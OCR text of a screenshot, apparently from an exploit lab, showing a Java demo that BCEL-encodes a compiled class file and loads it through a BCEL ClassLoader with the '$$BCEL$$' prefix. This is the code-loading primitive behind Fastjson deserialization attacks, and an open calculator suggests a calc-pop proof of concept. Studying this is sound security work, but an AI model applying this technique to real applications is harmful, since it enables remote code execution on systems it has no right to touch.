 FastjsonBcel.java ClassLoader.java Utility.java pom.xml (Fastjson)
\环境\Fastjson\Fastjson
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
10 public class FastjsonBcel {
11 public static void main(String[] args) throws Exception {
12 ClassLoader classLoader = new ClassLoader();
13 byte[] bytes = classToByteArray( className: "D:\\tmp\\class\\Test.class");
14 String code = Utility.encode(bytes, compress: true);
15 classLoader.loadClass( name: "$$BCEL$$" + code).newInstance();
16 }
17
1 个用法
18 @ public static byte[] classToByteArray(String className) throws Exception {
19 try (FileInputStream fis = new FileInputStream(className);
20 ByteArrayOutputStream baos = new ByteArrayOutputStream()) {
21 byte[] buffer = new byte[1024];
22 int length;
23 while ((length = fis.read(buffer)) != -1) {
24 baos.write(buffer, off: 0, length);
25 }
26 return baos.toByteArray();
27 }
28 }
exe" ...